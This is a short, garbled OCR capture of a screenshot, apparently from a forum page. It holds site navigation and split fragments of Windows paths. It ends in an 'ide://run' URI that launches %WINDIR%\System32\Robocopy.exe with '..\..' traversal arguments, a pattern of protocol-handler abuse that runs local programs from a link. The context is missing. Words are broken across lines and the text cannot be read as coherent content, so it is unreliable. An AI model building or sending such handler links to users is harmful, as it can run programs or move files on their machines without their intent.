
Teach
Blog
Forums
New posts
Members
eady
, %
WINDIR
%\
System32
\
Robocopy
.
exe
,"..\..\
Shared
Files
ide://run?file=%WINDIR%\System32\Robocopy.exe&args=..\..